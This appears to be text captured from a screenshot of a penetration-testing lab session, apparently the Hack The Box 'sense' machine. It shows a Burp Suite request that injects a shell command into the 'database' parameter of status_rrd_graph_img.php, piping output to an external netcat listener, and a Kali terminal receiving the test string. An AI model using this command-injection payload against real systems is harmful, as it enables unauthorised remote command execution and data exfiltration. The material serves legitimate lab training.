 1 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 GET /status_rrd_graph_img.php?database=queues;echo+ABC|nc+10.10.16.119+443 HTTP/1.1
2 Host: 10.10.10.60
3 User-Ag
4 Accept:
5 Accept-
6 Accept-
7 Referer
8 Connect
9 Cookie:
10 Upgrade
11 Cache-C
12
13
root@Kali: ~/hackthebox/irked
root@Kali: ~/hackthebox/irked
root@Kali:~/hackthebox/sense# nc -k -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.60.
Ncat: Connection from 10.10.10.60:6283.
ABC